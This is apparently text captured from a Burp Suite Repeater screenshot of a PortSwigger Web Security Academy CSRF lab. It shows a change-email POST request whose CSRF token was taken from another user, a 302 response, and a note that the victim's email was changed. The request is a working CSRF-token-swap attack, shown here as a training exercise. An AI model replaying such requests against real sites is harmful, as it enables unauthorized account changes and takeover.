 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a0100e2032c65fa819752d50018008f.web-security-academy.
net
3 Cookie: session=fwEoILvdgSwk1Px2Jj8iV7LBPkwry2oC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://0a0100e2032c65fa819752d50018008f.web-security-
academy.net
9 Referer:
https://0a0100e2032c65fa819752d50018008f.web-security-
academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 68
18
19 email=carlos%40normal-user.net&csrf=
r0m25F3Jx30iYqIXS6Nff2DV8k7NvsZE
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Wiener user email has been changed
after replacing the CSRF Token with
user carlos